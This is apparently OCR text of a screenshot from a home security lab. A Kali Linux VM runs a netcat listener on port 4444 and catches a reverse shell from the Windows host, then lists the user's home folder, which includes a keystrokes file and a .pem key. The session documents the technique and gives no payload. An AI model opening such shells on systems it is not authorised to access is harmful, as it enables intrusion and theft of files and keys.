 kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:28
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.239.1: inverse host lookup failed: Unknown host
connect to [192.168.239.137] from (UNKNOWN) [192.168.239.1] 14949
Microsoft Windows [Version 10.0.19045.4529]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kanakarao26>dir
dir
Volume in drive C has no label.
Volume Serial Number is 4081-2973
Directory of C:\Users\kanakarao26
15-08-2024 12:17 <DIR> .
15-08-2024 12:17 <DIR> ..
17-02-2023 09:33 6,941 -1.14-windows.xml
15-08-2024 12:17 211 .gitconfig
29-07-2024 15:08 <DIR> .ms-ad
23-02-2023 11:14 <DIR> .THypervBox
28-03-2024 06:31 <DIR> .VirtualBox
25-03-2024 20:23 <DIR> .vscode
29-03-2024 22:15 <DIR> .zenmap
13-12-2022 10:03 <DIR> 3D Objects
04-12-2022 18:47 <DIR> ansel
25-02-2023 17:54 <DIR> Autodesk
13-12-2022 10:03 <DIR> Contacts
16-08-2024 12:28 <DIR> Desktop
15-08-2024 12:18 <DIR> Documents
15-08-2024 13:50 <DIR> Downloads
21-01-2023 17:10 1,704 Downloads.pem
29-07-2024 16:26 <DIR> Favorites
15-08-2024 18:14 682 keystrokes.txt
13-12-2022 10:03 <DIR> Links
13-12-2022 10:03 <DIR> Music
05-12-2022 05:32 <DIR> OneDrive
31-07-2024 22:07 <DIR> Pictures
03-02-2023 17:46 <DIR> Saved Games
13-12-2022 10:03 <DIR> Searches
08-08-2024 23:50 <DIR> Tracing
29-07-2024 17:40 <DIR> Videos
07-04-2023 13:11 575 Videos.rar
28-03-2024 06:23 <DIR> VirtualBox VMs
5 File(s) 10,113 bytes
24 Dir(s) 341,088,227,328 bytes free
C:\Users\kanakarao26>
Free
Downlo...
PDF to DW
Converte
Notepad
BlueStack
This PC
Firefox
5.png
Microso
Edge
Visual Studio
Code
Networ
Recycle Bin
Google
Chrom
GitHub
Desktop
Gameloo
TallyPrime
Nmap -
Zenmap
kanaka
VMwar
Workstat
AnyDesk.exe
AutoCA
2022 - E
ad
Autodesk
AutoCAD 2...
File System
Home
Activate Windows
Go to Settings to activate Windows.
Type here to search
Nifty midcap +1.27%
ENG
12:28
16-08-2024